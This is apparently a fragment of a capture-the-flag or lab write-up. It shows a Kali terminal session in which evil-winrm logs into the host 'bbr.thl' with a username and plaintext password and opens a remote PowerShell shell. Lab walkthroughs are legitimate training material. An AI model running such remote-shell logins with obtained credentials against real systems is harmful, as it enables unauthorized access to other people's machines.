 ┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i bbr.thl -u Juicy -p Bigpoppa1972
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitatio
Data: For more information, check Evil-WinRM GitHub: https://githu
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Juicy\Documents>